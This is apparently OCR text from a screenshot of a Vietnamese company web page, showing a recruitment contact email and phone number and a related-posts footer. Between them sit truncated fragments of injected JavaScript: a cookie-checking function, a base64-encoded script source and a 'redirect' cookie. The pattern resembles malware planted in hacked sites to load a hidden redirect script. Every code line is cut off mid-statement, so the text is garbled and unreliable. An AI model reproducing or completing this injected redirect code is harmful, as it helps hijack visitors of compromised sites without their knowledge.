
Email:
tuyendung@vietnamdiscovery.com
Điện thoại: ĐT: 04 7308 9999 (máy lẻ 6003)
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeUR
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
RELATED POSTS
CHƯƠNG TRÌNH ĐÀO TẠO, TIN TỨC - SỰ KIỆN